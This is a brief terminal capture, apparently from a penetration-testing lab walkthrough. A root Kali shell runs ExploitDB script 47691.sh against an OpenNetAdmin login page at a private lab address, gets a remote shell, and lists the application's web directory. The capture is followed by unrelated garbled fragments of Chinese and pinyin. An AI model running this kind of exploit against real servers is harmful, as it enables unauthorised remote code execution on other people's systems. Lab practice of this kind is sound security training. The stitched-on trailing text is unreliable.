 ┌──(root㉿kali)-[/]
└─# cd /usr/share/exploitdb/exploits/php/webapps
┌──(root㉿kali)-[/usr/…/exploitdb/exploits/php/webapps]
└─# ./47691.sh http://192.168.52.132/ona/login.php
$ ls -la
total 72
drwxr-xr-x 10 root root 4096 Dec 31  2019 .
drwxr-xr-x  9 root root 4096 Dec 31  2019 ..
-rw-r--r--  1 root root 1970 Dec 31  2019 .htaccess.example
drwxr-xr-x  2 root root 4096 Dec 31  2019 config
-rw-r--r--  1 root root 1949 Dec 31  2019 config_dnld.php
-rw-r--r--  1 root root 4160 Dec 31  2019 dcm.php
drwxr-xr-x  3 root root 4096 Dec 31  2019 images
drwxr-xr-x  9 root root 4096 Dec 31  2019 include
-rw-r--r--  1 root root 1999 Dec 31  2019 index.php
drwxr-xr-x  5 root root 4096 Dec 31  2019 local
-rw-r--r--  1 root root 4526 Dec 31  2019 login.php
-rw-r--r--  1 root root 1106 Dec 31  2019 logout.php
drwxr-xr-x  3 root root 4096 Dec 31  2019 modules
drwxr-xr-x  3 root root 4096 Dec 31  2019 plugins
drwxr-xr-x  2 root root 4096 Dec 31  2019 winc
drwxr-xr-x  3 root root 4096 Dec 31  2019 workspace_plugins
时间
DIAN SHI JIAN QU
些时间来经
HUA YI XIE SHI JIAN LAI
gives you a
for